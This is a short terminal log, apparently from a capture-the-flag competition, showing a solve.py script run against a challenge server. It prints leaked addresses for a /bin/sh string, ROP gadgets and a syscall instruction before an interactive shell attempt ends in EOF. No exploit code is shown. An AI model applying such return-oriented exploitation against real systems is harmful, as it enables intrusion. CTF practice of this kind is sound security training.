 rohanvis24@Skrub:/mnt/c/Cybersecurity/CyberCombine2022$ python3 solve.py
[+] Opening connection to 0.cloud.chals.io on port 21978: Done
0x558b24a1d050
/bin/sh: 0x558b24a1d050
~ push 0x58585858; ret | 0x558b24a1a1c0
pop rax: 0x558b24a1a1c3
~ push 0x0f050f05; ret | 0x558b24a1a1cf
Syscall instruction: 0x558b24a1a1d1
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
$
[*] Closed connection to 0.cloud.chals.io port 21978
[*] Got EOF while sending in interactive
rohanvis24@Skrub:/mnt/c/Cybersecurity/CyberCombine2022$